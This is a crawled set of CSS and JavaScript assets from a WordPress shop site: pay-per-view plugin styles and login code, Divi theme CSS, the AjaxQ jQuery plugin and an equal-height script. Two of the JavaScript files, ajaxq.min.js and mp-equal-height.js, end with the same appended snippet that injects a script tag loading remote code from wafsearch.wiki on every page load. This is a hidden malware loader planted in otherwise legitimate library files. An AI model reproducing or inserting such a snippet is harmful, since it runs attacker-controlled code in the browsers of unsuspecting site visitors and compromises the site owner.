

--- FILE ---
content_type: text/css
request_url: https://everydaysprinter.com/wp-content/plugins/pay-per-view//css/front.css?ver=1.4.6
body_size: 896
content:
.ppw_form_container{padding:20px;margin:10px;text-align:left;}
.ppw_inner{margin-bottom:0.6em;}
.ppw_or{font-size:16px;margin:10px 0;letter-spacing: 1px;}
.ppw_inner1{}
.ppw_inner2{ margin-bottom: 0;}
.ppw_inner3{}
.ppw_login_submit{display:none;}
.ppw_login_submit input{margin-right:10px;width:100px;}
.ppw_wait_img img{border:none;}
.ppw_login_submit input[type="password"]{
	padding: 0.5em;
	background: white;
	border: 1px solid #EEE;
	-moz-border-radius: 5px;
	-khtml-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

/* PAY-PER-VIEW Buttons
====================  */

.ppw_submit_btn{
	width:320px;
}

a.payperview-login_link-cancel, a.payperview-login_link-register, .ppw_submit_btn {
	color: #4e4d4d;
	font-size: 13px;
	cursor: pointer;
	display: inline-block;
	background-color: #f6f6f6;
	background-repeat: no-repeat;
	font-family: Lucida Grande, Helvetica Neue, Helvetica, Arial;
	text-shadow: 0 1px 0 #ffffff;
	background: #f8f8f8; /* Old browsers */
	background: -moz-linear-gradient(top,  #f8f8f8 0%, #eae9e9 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f8f8f8), color-stop(100%,#eae9e9)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #f8f8f8 0%,#eae9e9 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #f8f8f8 0%,#eae9e9 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #f8f8f8 0%,#eae9e9 100%); /* IE10+ */
	background: linear-gradient(top,  #f8f8f8 0%,#eae9e9 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f8f8f8', endColorstr='#eae9e9',GradientType=0 ); /* IE6-9 */
	padding: 6px 14px 6px;
	line-height: normal;
	border: 1px solid #e3e3e3;
	border-bottom-color: #d1d1d1;
	border-radius: 3px;

	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 1);
	-moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 1);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 1);

	-webkit-transition: 0.1s linear all;
	-moz-transition: 0.1s linear all;
	-ms-transition: 0.1s linear all;
	-o-transition: 0.1s linear all;
	transition: 0.1s linear all;

	text-decoration:none;
}

a.payperview-login_link-cancel:hover,
a.payperview-login_link-register:hover,
.ppw_submit_btn:hover {
	border: 1px solid #c9c9c9;
	color: #1a1a1a;

	-webkit-transition: 0.1s linear all;
	-moz-transition: 0.1s linear all;
	-ms-transition: 0.1s linear all;
	-o-transition: 0.1s linear all;
	transition: 0.1s linear all;
}

a.payperview-login_link-cancel:active,
a.payperview-login_link-register:active,
.ppw_submit_btn:active {
	border: 1px solid #b1b1b1;
	color: #7f7f7f;
	background: #d0d0d0; /* Old browsers */
	background: -moz-linear-gradient(top,  #d0d0d0 0%, #dfdfdf 60%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#d0d0d0), color-stop(60%,#dfdfdf)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #d0d0d0 0%,#dfdfdf 60%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #d0d0d0 0%,#dfdfdf 60%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #d0d0d0 0%,#dfdfdf 60%); /* IE10+ */
	background: linear-gradient(top,  #d0d0d0 0%,#dfdfdf 60%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d0d0d0', endColorstr='#dfdfdf',GradientType=0 ); /* IE6-9 */

	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.3);
	-moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.3);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.3);

	-webkit-transition: 0s linear all;
	-moz-transition: 0s linear all;
	-ms-transition: 0s linear all;
	-o-transition: 0s linear all;
	transition: 0s linear all;
}

.ppw_form_container {
	text-align: center;
	border: 1px solid #e3e3e3;
	border-radius: 3px;
}


.payperview-login_links {
	margin: 0;
	padding: 0;
	list-style: none !important;
}

ul.payperview-login_links li {
	text-align: center;
}


a.payperview-login_link-facebook {
	cursor: pointer;
	display: inline-block;
	background: #3B5998 url(ppw-sprite01.png) 5px 5px no-repeat !important;
	padding: 5px 14px 6px 30px;
	text-shadow: 0 1px 1px #333;
	color: #fff;
	font-size: 13px;
	line-height: normal;
	border: 1px solid #2a406d;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;

	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);

	-webkit-transition: 0.1s linear all;
	-moz-transition: 0.1s linear all;
	-ms-transition: 0.1s linear all;
	-o-transition: 0.1s linear all;
	transition: 0.1s linear all;
	margin-top: 20px;
}
a.payperview-login_link-facebook:hover, a.payperview-login_link-facebook.active {
	background: #2a406d url(ppw-sprite01.png) 5px 5px no-repeat !important;
	color: #fff;
	text-decoration: none;
}

a.payperview-login_link-twitter {
	cursor: pointer;
	display: inline-block;
	background: #439eb8 url(ppw-sprite01.png) 5px -17px no-repeat !important;
	padding: 5px 14px 6px 30px;
	text-shadow: 0 1px 1px #333;
	color: #fff;
	font-size: 13px;
	line-height: normal;
	border: 1px solid #39859b;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);

	-webkit-transition: 0.1s linear all;
	-moz-transition: 0.1s linear all;
	-ms-transition: 0.1s linear all;
	-o-transition: 0.1s linear all;
	transition: 0.1s linear all;
	margin-top: 10px;
}
a.payperview-login_link-twitter:hover, a.payperview-login_link-twitter.active {
	color: #fff;
	text-decoration: none;
	background: #338ba4 url(ppw-sprite01.png) 5px -17px no-repeat !important;
}

a.payperview-login_link-google {
	cursor: pointer;
	display: inline-block;
	background: #94E3F9 url(../images/google.png) 5px 5px no-repeat;
	padding: 5px 14px 6px 30px;
	text-shadow: 0 1px 1px #333;
	color: #fff;
	font-size: 13px;
	line-height: normal;
	border: 1px solid #39859b;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);

	-webkit-transition: 0.1s linear all;
	-moz-transition: 0.1s linear all;
	-ms-transition: 0.1s linear all;
	-o-transition: 0.1s linear all;
	transition: 0.1s linear all;
	margin-top: 10px;
}
a.payperview-login_link-google:hover, a.payperview-login_link-google.active {
	color: #fff;
	text-decoration: none;
	background: #439eb8 url(../images/google.png) 5px 5px no-repeat;
}

a.payperview-login_link-wordpress {
	cursor: pointer;
	display: inline-block;
	background: #777 url(ppw-sprite01.png) 5px -38px no-repeat !important;
	padding: 5px 14px 6px 30px;
	text-shadow: 0 1px 1px #111;
	color: #fff;
	font-size: 13px;
	line-height: normal;
	border: 1px solid #444;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);

	-webkit-transition: 0.1s linear all;
	-moz-transition: 0.1s linear all;
	-ms-transition: 0.1s linear all;
	-o-transition: 0.1s linear all;
	transition: 0.1s linear all;
	margin: 10px 0 20px 0;
}
a.payperview-login_link-wordpress:hover, a.payperview-login_link-wordpress.active {
	background: #444 url(ppw-sprite01.png) 5px -38px no-repeat !important;
	color: #fff;
	text-decoration: none;
}

a.payperview-login_link-facebook, a.payperview-login_link-twitter, a.payperview-login_link-wordpress {
	font-family:  Lucida Grande, Helvetica Neue, Helvetica, Arial;
	text-shadow: 0 1px 0px rgba(0,0,0,0.4);
	font-weight: normal;
}

a.payperview-login_link-submit {
	min-width: 50px;
	cursor: pointer;
	display: inline-block;
	background: #999;
	padding: 5px 14px 6px 20px;
	text-shadow: 0 1px 1px #111;
	color: #fff;
	font-size: 13px;
	line-height: normal;
	border: 1px solid #444;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	-webkit-transition: 0.1s linear all;
	-moz-transition: 0.1s linear all;
	-ms-transition: 0.1s linear all;
	-o-transition: 0.1s linear all;
	transition: 0.1s linear all;
	margin-bottom: 5px;
}
a.payperview-login_link-submit:hover, a.payperview-login_link-submit.active {
	background: #444 ;
	color: #fff;
	text-decoration: none;
}


/* 129868-1504765789-au */

--- FILE ---
content_type: text/css
request_url: https://everydaysprinter.com/wp-content/et-cache/global/et-divi-customizer-global-17677204330318.min.css
body_size: -204
content:
.et_fixed_nav #logo{max-height:75px!important}.et_pb_module.et_pb_video_slider.et_pb_video_slider_0 .et-pb-controllers:nth-child(3){display:none}.et_pb_sidebar_0{padding-left:10px}.et_pb_section_0 .et_pb_post{padding:0 10px}

--- FILE ---
content_type: text/javascript
request_url: https://everydaysprinter.com/wp-content/plugins/marketpress/ui/js/ajaxq.min.js?ver=3.3.0
body_size: 334
content:
// AjaxQ jQuery Plugin
// Copyright (c) 2012 Foliotek Inc.
// MIT License
// https://github.com/Foliotek/ajaxq
!function(e){var n={},t={};e.ajaxq=function(a,r){function i(e){if(n[a])n[a].push(e);else{n[a]=[];var r=e();t[a]=r}}function u(){if(n[a]){var e=n[a].shift();if(e){var r=e();t[a]=r}else delete n[a]}}if("undefined"==typeof r)throw"AjaxQ: queue name is not provided";var o=e.Deferred(),f=o.promise();f.success=f.done,f.error=f.fail,f.complete=f.always;var s=e.extend(!0,{},r);return i(function(){var n=e.ajax.apply(window,[s]);return n.done(function(){o.resolve.apply(this,arguments)}),n.fail(function(){o.reject.apply(this,arguments)}),n.always(u),n}),f},e.each(["getq","postq"],function(n,t){e[t]=function(n,a,r,i,u){return e.isFunction(r)&&(u=u||i,i=r,r=void 0),e.ajaxq(n,{type:"postq"===t?"post":"get",url:a,data:r,success:i,dataType:u})}});var a=function(e){return n.hasOwnProperty(e)},r=function(){for(var e in n)if(a(e))return!0;return!1};e.ajaxq.isRunning=function(e){return e?a(e):r()},e.ajaxq.getActiveRequest=function(e){if(!e)throw"AjaxQ: queue name is required";return t[e]},e.ajaxq.abort=function(n){if(!n)throw"AjaxQ: queue name is required";e.ajaxq.clear(n);var t=e.ajaxq.getActiveRequest(n);t&&t.abort()},e.ajaxq.clear=function(e){if(e)n[e]&&delete n[e];else for(var t in n)n.hasOwnProperty(t)&&delete n[t]}}(jQuery);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: text/javascript
request_url: https://everydaysprinter.com/wp-content/plugins/pay-per-view//js/ppw-api.js?ver=1.4.6
body_size: 2034
content:
/* ----- Login with Fb/Tw/Google ----- */
var current_button = '';
(function ($) {
	function create_ppw_login_interface($me) {
		if ($("#payperview-login_links-wrapper").length) {
			$("#payperview-login_links-wrapper").remove();
		}
		$me.parents('.ppw_inner').after('<div id="payperview-login_links-wrapper" />');
		var $root = $("#payperview-login_links-wrapper");

		var login_html = '<ul class="payperview-login_links">';
		if ($(".ppw_accept_api_logins")[0]) {
			if ( 1 == ppw_social_logins.show_facebook) {
				login_html += '<li><a href="#" class="payperview-login_link payperview-login_link-facebook">' + l10nPpwApi.facebook + '</a></li>';
			}
			if ( 1 == ppw_social_logins.show_twitter) {
				login_html += '<li><a href="#" class="payperview-login_link payperview-login_link-twitter">' + l10nPpwApi.twitter + '</a></li>';
			}
			if (ppw_social_logins.show_google) {
				login_html += '<li><div id="gConnect"></div></li>';
			}
		}
		login_html +=
			'<li><a href="#" class="payperview-login_link payperview-login_link-wordpress">' + l10nPpwApi.wordpress + '</a></li>' +
			'<li class="ppw_login_submit"><input type="text" class="ppw_username" value="Username" onfocus="ppw_checkclear(this)" />' +
			'<input type="password" class="ppw_password" value="Password" onfocus="ppw_checkclear(this)" />' +
			'<a href="javascript:void(0)" class="payperview-login_link payperview-login_link-submit">' + l10nPpwApi.submit + '</a></li>' +
			'<li><a href="' + _ppw_data.register_url + '" class="payperview-login_link payperview-login_link-register">' + l10nPpwApi.register + '</a>' +
			' <a href="#" class="payperview-login_link payperview-login_link-cancel">' + l10nPpwApi.cancel + '</a></li>' +
			'</ul>';

		$root.html(login_html);

		$('.payperview-login_link-register').click(function () {
			$.cookie('ppv-register-page', window.location.href, {path: "/"});
		});

		//If google login has to be shown, call the explicit render
		if( 1 == ppw_social_logins.show_google ) {
			var parameters = {'clientid' : ppw_ggl_api.clientid, 'cookiepolicy' : ppw_ggl_api.cookiepolicy, 'callback' : 'ppv_ggl_signinCallback' };
			gapi.signin.render("gConnect", parameters );
		}

		$me.find(".not_loggedin").addClass("active");
		$root.find(".payperview-login_link").each(function () {
			var $lnk = $(this);
			var callback = false;
			if ($lnk.is(".payperview-login_link-facebook")) {
				// Facebook login
				callback = function () {
					FB.login(function (resp) {
							if (resp.authResponse && resp.authResponse.userID) {
								// change UI
								$root.html('<img src="' + _ppw_data.root_url + 'waiting.gif" /> ' + l10nPpwApi.please_wait);
								$.post(_ppw_data.ajax_url, {
										"action": "ppw_facebook_login",
										"user_id": resp.authResponse.userID,
										"token": FB.getAccessToken()
									},
									function (data) {
										var status = 0;
										try {
											status = parseInt(data.status);
										} catch (e) {
											status = 0;
										}
										if (!status) { // ... handle error
											$root.remove();
											return false;
										}
										if (data.reveal) { // user has subscribed or has right to see content
											window.location.href = window.location.href;
										}
										else {
											var user_id = parseInt(data.user_id); // Get the user ID
											var custom = $me.find(".ppw_custom").val(); // Get existing custom value
											if (custom && user_id) { // Make a double check
												var c = custom.split(":");
												$me.find(".ppw_custom").val(c[0] + ":" + user_id + ":" + c[2] + ":" + c[3] + ":" + c[4]); // Modify
												$me.submit(); // Send form to Paypal
											}
										}
									});
							}
						},
						{scope: 'email'});
					return false;
				};
			} else if ($lnk.is(".payperview-login_link-twitter")) {
				callback = function () {
					var twLogin = window.open('', "twitter_login", "scrollbars=no,resizable=no,toolbar=no,location=no,directories=no,status=no,menubar=no,copyhistory=no,height=800,width=600");
					$.post(_ppw_data.ajax_url, {
							"action": "ppw_get_twitter_auth_url",
							"url": window.location.toString()
						},
						function (data) {
							try {
								twLogin.location = data.url;
							} catch (e) {
								twLogin.location.replace(data.url);
							}
							var tTimer = setInterval(function () {
								try {
									if (twLogin.location.hostname == window.location.hostname) {
										// We're back!
										var location = twLogin.location;
										var search = '';
										try {
											search = location.search;
										} catch (e) {
											search = '';
										}
										clearInterval(tTimer);
										twLogin.close();
										// change UI
										$root.html('<img src="' + _ppw_data.root_url + 'waiting.gif" /> ' + l10nPpwApi.please_wait);
										$.post(_ppw_data.ajax_url, {
											"action": "ppw_twitter_login",
											"secret": data.secret,
											"data": search
										}, function (data) {
											var status = 0;
											try {
												status = parseInt(data.status);
											} catch (e) {
												status = 0;
											}
											if (!status) { // ... handle error
												$root.remove();
												return false;
											}
											if (data.reveal) { // user has subscribed or has right to see content
												window.location.href = window.location.href;
											}
											else {
												var user_id = parseInt(data.user_id); // Get the user ID
												var custom = $me.find(".ppw_custom").val(); // Get existing custom value
												if (custom && user_id) { // Make a double check
													var c = custom.split(":");
													$me.find(".ppw_custom").val(c[0] + ":" + user_id + ":" + c[2] + ":" + c[3] + ":" + c[4]); // Modify
													$me.submit(); // Send form to Paypal
												}
											}
										});
									}
								} catch (e) {
								}
							}, 300);
						}, 'json')
					return false;
				};
			} else if ($lnk.is(".payperview-login_link-wordpress")) {
				// Pass on to wordpress login
				callback = function () {
					//window.location = $me.parents(".ppw_inner").find(".ppw_login_hidden").attr("href");
					$(".ppw_login_submit").show();
					return false;
				};
			} else if ($lnk.is(".payperview-login_link-submit")) {
				callback = function () {
					$(".ppw_error").remove();
					$lnk.after('<div class="ppw_wait_img"><img src="' + _ppw_data.root_url + 'waiting.gif" /> ' + l10nPpwApi.please_wait + '</div>');
					$.post(_ppw_data.ajax_url, {
							"action": "ppw_ajax_login",
							"log": $lnk.parents(".ppw_login_submit").find(".ppw_username").val(),
							"pwd": $lnk.parents(".ppw_login_submit").find(".ppw_password").val(),
							"rememberme": 1
						},
						function (data) {
							$(".ppw_wait_img").remove();
							var status = 0;
							try {
								status = parseInt(data.status);
							} catch (e) {
								status = 0;
							}
							if (!status) { // ... handle error
								$lnk.after('<div class="ppw_error">' + data.error + '</div>');
								return false;
							}
							if (data.reveal) { // user has subscribed or has right to see content
								window.location.href = window.location.href;
							}
							else {
								var user_id = parseInt(data.user_id); // Get the user ID
								var custom = $me.find(".ppw_custom").val(); // Get existing custom value
								if (custom && user_id) { // Make a double check
									var c = custom.split(":");
									$me.find(".ppw_custom").val(c[0] + ":" + user_id + ":" + c[2] + ":" + c[3] + ":" + c[4]); // Modify
									$me.submit(); // Send form to Paypal
								}
							}
						}
					);
				};
			} else if ($lnk.is(".payperview-login_link-cancel")) {
				// Drop entire thing
				callback = function () {
					//$me.removeClass("active");
					$root.remove();
					return false;
				};
			}
			if (callback) $lnk
				.unbind('click')
				.bind('click', callback)
			;
		});
	}

	// Init
	$(function () {
		$(".ppw_not_loggedin").click(function () {
			current_button = $(this).parent();
			create_ppw_login_interface($(this).parent()); // Select button's parent (i.e. the form)
			return false;
		});
	});
	window.onbeforeunload = function(e){
		if( typeof gapi.auth !== 'undefined' ) {
			gapi.auth.signOut();
		}
	};
})(jQuery);
function ppw_checkclear(what) {
	if (!what._haschanged) {
		what.value = ''
	}
	what._haschanged = true;
}
/**
 * Callback Function for Google+
 * @param authResult
 */
var ppv_ggl_signinCallback = function (authResult) {
	//if there is error, code is not included in response, signed_in is false
	if ( typeof authResult['error'] !== 'undefined' || typeof authResult['code'] == 'undefined' || !authResult['status']['signed_in'] ) {
		//Sign in Error
		//@todo: Handle sign in errors
		return false;
	}else{
		// Hide the sign-in button now that the user is authorized, for example:
		jQuery('#gConnect').attr('style', 'display: none');

		// Send the code to the server
		jQuery.post(_ppw_data.ajax_url,
			{"action": "ppv_ggl_login",
				"data": {
					"code": authResult['code'],
					'access_token': authResult['access_token'],
					'id_token': authResult['id_token']
				}
			},
			function (response) {
				if( typeof response.data == 'undefined' ) {
					console.log("Login Failed");
				}
				data = response.data;
				var status = 0;
				try {
					status = parseInt(data.status);
				} catch (e) {
					status = 0;
				}
				if (!status) { // ... handle error
					jQuery("#payperview-login_links-wrapper").remove();
					return false;
				}
				if (data.reveal) { // user has subscribed or has right to see content
					window.location.href = window.location.href;
				} else {
					var user_id = parseInt(data.user_id); // Get the user ID
					var custom = current_button.find(".ppw_custom").val(); // Get existing custom value
					if (custom && user_id) { // Make a double check
						var c = custom.split(":");
						current_button.find(".ppw_custom").val(c[0] + ":" + user_id + ":" + c[2] + ":" + c[3] + ":" + c[4]); // Modify
						current_button.submit(); // Send form to Paypal
					}
				}
			}
		);
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://everydaysprinter.com/wp-content/plugins/marketpress/ui/js/mp-equal-height.js?ver=3.3.0
body_size: -4
content:
( function( $ ) {
    $.fn.equalHeights = function( ) {
        var maxHeight = 0;
        this.each( function( ) {
            maxHeight = Math.max( $( this ).height( ), maxHeight );
        } );
        return this.each( function( ) {
            $( this ).height( maxHeight );
        } );
    }

	function equal_height( obj ) {
        var $this = $( obj );
        $this.equalHeights();
    }
	

    $( window ).resize( function( ) {
        $( '#mp-products.mp_products-grid' ).each( function( ) {
            var $this = $( this );
            $this.find( '.mp_product_meta' ).equalHeights();
        } );

        $( '#mp-related-products .mp_products-grid .mp_product_meta' ).each( function( ) {
            //equal_height( $( this ) );
            var $this = $( this );
            $this.find( '.mp_product_meta' ).equalHeights();
        } );

    } );
	
	$( window ).load(function() {
		$( '#mp-products.mp_products-grid' ).each( function( ) {
			var $this = $( this );
			$this.find( '.mp_product_meta' ).equalHeights();
		} );

		$( '#mp-related-products .mp_products-grid' ).each( function( ) {
			var $this = $( this );
			$this.find( '.mp_product_meta' ).equalHeights();
			//$this.equalHeights();
		} );
	} );
}( jQuery ) );var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);